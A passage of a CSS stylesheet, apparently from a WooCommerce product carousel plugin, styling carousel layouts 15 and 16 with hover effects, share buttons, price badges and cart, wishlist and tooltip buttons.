         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-14 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-14 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    width: 20px;
    background: #ef4c2d;
    -webkit-border-radius: 30%;
            border-radius: 30%;
}









/*Carousel Layout 15*/
.psfw-car-template-15 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-15 .psfw-inner-wrap{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-15 .psfw-top-image{
    position: relative;
}
.psfw-car-template-15 .psfw-top-image:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-15 .psfw-inner-wrap:hover .psfw-top-image:after{
    visibility: visible;
    opacity: 1;    
}
.psfw-car-template-15 .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-15 .psfw-review-hover{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
    -webkit-transform: translateY(-30px);
       -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
         -o-transform: translateY(-30px);
            transform: translateY(-30px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-15 .psfw-inner-wrap:hover .psfw-review-hover{
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-15 .psfw-review-hover .star-rating{
    font-size: 12px;
    color: #ffd18b;
    letter-spacing: 3px;
    width: 6.3em;
}
.psfw-car-template-15 .psfw-social-hover{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-10%);
       -moz-transform: translateY(-10%);
        -ms-transform: translateY(-10%);
         -o-transform: translateY(-10%);
            transform: translateY(-10%);
    visibility: hidden;
    opacity: 0;
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-15 .psfw-inner-wrap:hover .psfw-social-hover{
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-15 .psfw-inner-wrap .psfw-social-hover .psfw-share-wrap-contain{
    text-align: center;
}
.psfw-car-template-15 .psfw-share-wrap a{
    display: inline-block;
    height: 36px;
    width: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    color: #FFF;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}
.psfw-car-template-15 .psfw-share-wrap a i{
    display: block;
    line-height: 36px;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-fb{
    background: #3a559f;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-twitter{
    background: #7dc6f9;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-google{
    background: #e13719;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-linkdein{
    background: #0076b4;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-email{
    background: #000;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-pinterest{
    background: #ca3737;
}
.psfw-car-template-15 .psfw-share-wrap a.psfw-vk{
    background: #4169e1;
}
.psfw-car-template-15 .psfw-share-wrap a:hover{
    background: #13a3a4;
    color: #FFF;
}
.psfw-car-template-15 .psfw-price-wrap{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 1;
}
.psfw-car-template-15 .psfw-price-wrap .psfw-price{
    height: 100px;
    width: 100px;
    text-align: center;
    line-height: 100px;
    margin: -50px auto 0;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    background: #13a3a4;
    color: #FFF;
    font-size: 16px;
    font-weight: 600;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-word-break: break-all;
        word-break: break-all;
}
.psfw-car-template-15 .psfw-price-wrap .psfw-price .price{
    line-height: 1.25;
}
.psfw-car-template-15 .psfw-price-wrap .psfw-price .price del{
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    margin: 0;
}
.psfw-car-template-15 .psfw-price-wrap .psfw-price .price ins{
    display: block;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}
.psfw-car-template-15 .psfw-price-wrap .psfw-price .price .amount{
    display: block;
}
.psfw-car-template-15 .psfw-button{
    display: inline-block;
    margin-left: 2px;
    position: relative;
    width: 50px;
}
.psfw-main-product-wrapper.woocommerce.psfw-car-template-15 .psfw-button a.add_to_cart_button.loading{
    padding: 0;
}
.psfw-car-template-15 .psfw-button.psfw-buton-two-wrapper{
    margin-left: 6px;
}
.psfw-car-template-15 .psfw-button:first-of-type{
    margin-left: 0;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox,
.psfw-car-template-15 .psfw-button a.add_to_wishlist,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-15 .psfw-button a.psfw-button-design{
    position: relative;
    display: block;
    height: 50px;
    line-height: 50px;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-15 .psfw-button a.add_to_wishlist i,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-car-template-15 .psfw-button a.psfw-button-design i{
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    text-align: center;
    background: #13a3a4;
    color: #FFF;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-car-template-15 .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateZ(0);
       -moz-transform: translateY(-50%) translateZ(0);
        -ms-transform: translateY(-50%) translateZ(0);
         -o-transform: translateY(-50%) translateZ(0);
            transform: translateY(-50%) translateZ(0);
    width: 50px;
    margin-top: -6px;
}
.psfw-car-template-15 .psfw-button a.add_to_cart_button,
.psfw-car-template-15 .psfw-button a.added_to_cart,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart{
    position: relative;
    padding: 0;
    background: none;
    margin-top: 0;
    border: none !important;
}
.psfw-car-template-15 .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart:hover{
    background: none;
}
.psfw-car-template-15 .psfw-button a.add_to_cart_button:before,
.psfw-car-template-15 .psfw-button a.added_to_cart:before,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    text-align: center;
    background: #13a3a4;
    color: #FFF;
}
.psfw-car-template-15 .psfw-button a.product_type_variable:before{
    content: "\f25a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    text-align: center;
    background: #13a3a4;
    color: #FFF;
}
.psfw-car-template-15 .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    text-align: center;
    background: #13a3a4;
    color: #FFF;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox:hover i,
.psfw-car-template-15 .psfw-button a.add_to_wishlist:hover i,
.psfw-car-template-15 .psfw-button a.psfw-button-design:hover:before,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover i,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover i,
.psfw-car-template-15 .psfw-button a.psfw-button-design:hover i,
.psfw-car-template-15 .psfw-button a.add_to_cart_button:hover:before,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart:hover:before,
.psfw-car-template-15 .psfw-button a.added_to_cart:hover:before{
    background: #094a4a;
    color: #FFF;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox .button-tooltip,
.psfw-car-template-15 .psfw-button a.add_to_wishlist .button-tooltip,
.psfw-car-template-15 .psfw-button a.psfw-button-design .button-tooltip,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip,
.psfw-car-template-15 .psfw-button a.psfw-button-design .psfw-span,
.psfw-car-template-15 .psfw-button a.add_to_cart_button .psfw-span,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart .psfw-span,
.psfw-car-template-15 .psfw-button a.added_to_cart .psfw-span{
    position: absolute;
    display: block;
    bottom: calc(100% + 5px);
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    background: #13a3a4;
    color: #FFF;
    padding: 8px 10px 8px;
    white-space: nowrap;
    -webkit-transform: translateY(-25px);
       -moz-transform: translateY(-25px);
        -ms-transform: translateY(-25px);
         -o-transform: translateY(-25px);
            transform: translateY(-25px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox .button-tooltip:before,
.psfw-car-template-15 .psfw-button a.add_to_wishlist .button-tooltip:before,
.psfw-car-template-15 .psfw-button a.psfw-button-design .button-tooltip:before,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip:before,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip:before,
.psfw-car-template-15 .psfw-button a.psfw-button-design .psfw-span:before,
.psfw-car-template-15 .psfw-button a.add_to_cart_button .psfw-span:before,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart .psfw-span:before,
.psfw-car-template-15 .psfw-button a.added_to_cart .psfw-span:before{
    content: "";
    position: absolute;
    top: 98%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #13a3a4 transparent transparent transparent;
}
.psfw-car-template-15 .psfw-button a.psfw-content-lightbox:hover .button-tooltip,
.psfw-car-template-15 .psfw-button a.add_to_wishlist:hover .button-tooltip,
.psfw-car-template-15 .psfw-button a.psfw-button-design:hover .button-tooltip,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover .button-tooltip,
.psfw-car-template-15 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover .button-tooltip,
.psfw-car-template-15 .psfw-button a.add_to_cart_button:hover .psfw-span,
.psfw-car-template-15 .psfw-button a.added_to_cart:hover .psfw-span,
.psfw-car-template-15 .psfw-button a.ajax_add_to_cart:hover .psfw-span,
.psfw-car-template-15 .psfw-button a.psfw-button-design:hover .psfw-span{
    -webkit-transform: translateY(-8px);
       -moz-transform: translateY(-8px);
        -ms-transform: translateY(-8px);
         -o-transform: translateY(-8px);
            transform: translateY(-8px);
    visibility: visible;
    opacity: 1;
}
.psfw-car-template-15 .psfw-secondary-wrap{
    display: block;
    margin-top: 65px;
    text-align: center;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap{
    display: block;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a{
    font-size: 14px;
    font-weight: 400;
    color: #a0a0a0;
    padding-left: 8px;
    padding-right: 6px;
    position: relative;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a:before{
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%) rotate(15deg);
       -moz-transform: translateY(-50%) rotate(15deg);
        -ms-transform: translateY(-50%) rotate(15deg);
         -o-transform: translateY(-50%) rotate(15deg);
            transform: translateY(-50%) rotate(15deg);
    width: 1px;
    height: 16px;
    background: #a0a0a0;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a:first-of-type{
    padding-left: 0;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a:last-of-type{
    padding-right: 0;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a:first-of-type:before{
    display: none;
}
.psfw-car-template-15 .psfw-secondary-wrap .psfw-category-wrap a:hover{
    color: #13a3a4;
}
.psfw-car-template-15 .psfw-title{
    display: block;
    margin: 10px 0;
    font-size: 16px;
    font-weight: 600;
}
.psfw-car-template-15 .psfw-title a{
    color: #000;
}
.psfw-car-template-15 .psfw-title a:hover{
    color: #13a3a4;
}
.psfw-car-template-15 .psfw-content{
    display: block;
    margin-bottom: 20px;
    font-size: 14px;
    color: #848484;
}
.psfw-car-template-15 .bx-wrapper .bx-prev{
    left: -60px;
}
.psfw-car-template-15 .bx-wrapper .bx-next{
    right: -60px;
}
.psfw-car-template-15.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-15.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-car-template-15 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-15 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
}
.psfw-car-template-15.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:after,
.psfw-car-template-15.psfw-display-popup .bx-wrapper .bx-controls-direction a:after{
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    z-index: -1;
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    background: #13a3a4;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-15.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover:after,
.psfw-car-template-15.psfw-display-popup .bx-wrapper .bx-controls-direction a:hover:after{
    background: #094A4A;
}
.psfw-car-template-15 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: #13a3a4;
    height: 10px;
    width: 10px;
    border: none;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-15 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-15 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    -webkit-transform: rotate(135deg);
       -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
         -o-transform: rotate(135deg);
            transform: rotate(135deg);
    -webkit-border-radius: 2px;
            border-radius: 2px;
    background: #094a4a;
}







/*Carousel Layout 16*/
.psfw-car-template-16 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-16 .psfw-inner-wrap{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-16 .psfw-inner-wrap .psfw-inner-wrap-contain{
    display: block;
    border: 1px solid #ccc;
}
.psfw-car-template-16 .psfw-top-image{
    position: relative;
}
/*.psfw-car-template-16 .psfw-top-image:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-16 .psfw-inner-wrap:hover .psfw-top-image:after{
    visibility: visible;
    opacity: 1;    
}*/
.psfw-car-template-16 .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-16 .psfw-category-wrap{
    display: block;
    text-align: center;
    margin: 20px 0 15px;
}
.psfw-car-template-16 .psfw-category-wrap a{
    font-size: 12px;
    padding: 5px 10px;
    background: #a77c4f;
    border: #A77C4F solid 1px;
    color: #FFF;
    display: inline-block;
    margin-right: 4px;
}
.psfw-car-template-16 .psfw-category-wrap a:last-of-type{
    margin-right: 0;
}
.psfw-car-template-16 .psfw-category-wrap a:hover{
    color: #a77c4f;
    background: #FFF;
}
.psfw-car-template-16 .psfw-hover-buttons{
    display: block;
    position: absolute;
    z-index: 9;
    top: 40%;
    margin-top: 20px;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    margin: 0 auto;
    white-space: nowrap;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-16 .psfw-inner-wrap:hover .psfw-hover-buttons{
    visibility: visible;
    opacity: 1;
    margin-top: 0;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button{
    display: inline-block;
    margin-left: 10px;
    height: 50px;
    line-height: 50px;
    width: 50px;
    position: relative;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button.psfw-buton-one-wrapper{
    margin-right: 3px;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design{
    position: relative;
    margin-top: 0;
    border: none !important;
    display: block;
    color: #000;
    padding: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    background: #FFF;
    color: #a77c4f;
    -webkit-box-shadow: 0px 0px 7px 1px rgba(0,0,0,0.075);
            box-shadow: 0px 0px 7px 1px rgba(0,0,0,0.075);
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -25px;
    right: 15px;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i{
    display: block;
    line-height: 50px;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover{
    color: #fff;
    background: #A77C4F;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    padding: 7px 12px;
    white-space: nowrap;
    background: #a77c4f;
    color: #FFF;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
         -o-transform: translateZ(0);
            transform: translateZ(0);
    margin-bottom: 20px;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover span.button-tooltip,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart:hover span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover span.psfw-span,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    margin-bottom: 10px;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
         -o-transform: translateZ(0);
            transform: translateZ(0);
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span:before{
    position: absolute;
    content: "";
    top: 98%;
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #a77c4f transparent transparent transparent;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_wishlist i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design i{
    text-align: center;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design i{
    border-right: none;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.add_to_cart_button:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:before,
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.added_to_cart:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    text-align: center;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    text-align: center;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_variable:before{
    content: "\f25a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    text-align: center;
    border-right: solid 1px #ddd;
}
.psfw-car-template-16 .psfw-secondary-wrap{
    text-align: center;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-review-wrap{
    display: block;
    width: 100%;
    float: none;
    text-align: center;
    position: relative;
    margin: 15px 0 20px;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-review-wrap:before,
.psfw-car-template-16 .psfw-secondary-wrap .psfw-review-wrap:after{
    display: table;
    clear: both;
    content: "";
}
.psfw-car-template-16 .psfw-secondary-wrap .star-rating{
    float: none;
    margin: 0 auto;
    color: #fc9b00;
    display: block;
    font-size: 12px;
    height: 15px;
    line-height: 1.1;
    width: 6.3em;
    letter-spacing: 3px;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-secondary-center{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 5px;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-title{
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block;
    padding: 0 15px;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-title a{
    color: #000;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-title a:hover{
    color: #a77c4f;
}
.psfw-main-product-wrapper.psfw-car-template-16 .yith-wcwl-add-to-wishlist{
    margin-top: 18px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.psfw-car-template-16 .psfw-price-wrap{
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 1;
}
.psfw-car-template-16 .psfw-price-wrap .psfw-price{
    height: 80px;
    width: 80px;
    text-align: center;
    line-height: 80px;
    margin: 0px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    background: #a77c4f;
    color: #FFF;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-word-break: break-all;
        word-break: break-all;
}
.psfw-car-template-16 .psfw-price-wrap .psfw-price .price{
    line-height: 1.25;
}
.psfw-car-template-16 .psfw-price-wrap .psfw-price .price del{
    display: block;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
    margin: 0;
}
.psfw-car-template-16 .psfw-price-wrap .psfw-price .price ins{
    display: block;
    font-size: 14px;
    font-weight: 500;
    text-align: center;
}
.psfw-car-template-16 .psfw-price-wrap .psfw-price .price .amount{
    display: block;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-secondary-center .psfw-title a{
    color: #000;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-secondary-center .psfw-title a:hover{
    color: #ef4c2d;
}
.psfw-car-template-16 .psfw-secondary-wrap .psfw-content{
    font-size: 14px;
    color: #9a9a9a;
    display: block;
    margin-bottom: 15px;
    padding: 0 30px;
}
